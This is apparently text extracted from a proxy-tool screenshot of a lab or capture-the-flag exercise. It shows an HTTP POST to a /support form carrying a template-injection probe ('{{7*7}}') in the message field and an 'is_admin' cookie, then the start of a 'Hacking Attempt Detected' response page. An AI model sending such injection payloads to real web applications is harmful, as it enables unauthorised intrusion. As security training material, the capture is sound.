 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=lanz&lname=lanz&email=lanz%40lanz.lanz&phone=lanz&message=lanz{{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 02 Apr 2024 16:50:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2318
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;